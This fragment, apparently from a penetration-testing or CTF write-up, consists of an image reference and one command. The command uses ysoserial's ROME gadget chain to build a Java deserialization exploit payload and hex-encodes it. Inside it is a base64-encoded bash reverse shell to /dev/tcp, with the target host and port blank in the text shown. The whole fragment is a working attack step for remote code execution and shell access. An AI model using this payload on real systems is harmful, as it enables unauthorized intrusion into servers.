 # java -jar ysoserial.jar ROME “bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvLyA8JjEn}|{base64,-d}|{bash,-i}” | xxd|cut -f 2,3,4,5,6,7,8,9 -d ” “|tr -d ‘ ‘|tr -d ‘\n’